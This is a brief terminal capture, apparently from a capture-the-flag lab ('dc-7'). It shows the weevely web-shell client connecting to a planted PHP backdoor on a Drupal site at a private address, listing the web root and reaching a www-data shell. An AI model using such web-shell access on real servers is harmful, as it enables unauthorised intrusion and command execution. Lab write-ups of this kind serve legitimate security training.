 # weevely http://192.168.1.9/node/5 cmd
[+] weevely 4.0.1
[+] Target: 192.168.1.9
[+] Session: /root/.weevely/sessions/192.168.1.9/5_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
BY OFFEN
weevely> ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
www-data@dc-7:/var/www/html $